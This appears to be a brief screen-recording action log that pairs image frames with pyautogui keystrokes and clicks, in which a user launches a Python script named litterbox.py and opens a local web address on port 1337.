
pyautogui.write('tool\\')

pyautogui.write('s')

pyautogui.press('Return')

pyautogui.write('python')

pyautogui.write('litterbox.py')

pyautogui.moveTo(280, 544)

pyautogui.click(165, 755)

pyautogui.write('http://127.0.0.1:1337')

pyautogui.moveTo(673, 373)

pyautogui.moveTo(553, 344)
